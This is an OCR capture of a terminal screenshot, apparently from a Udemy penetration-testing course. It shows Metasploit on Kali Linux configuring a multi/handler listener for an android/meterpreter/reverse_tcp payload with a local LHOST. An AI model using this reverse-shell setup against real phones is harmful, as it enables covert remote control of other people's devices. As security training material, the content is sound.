 1 2 3 4 12:00
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfconsole
M S F
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf6 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY
ûdemy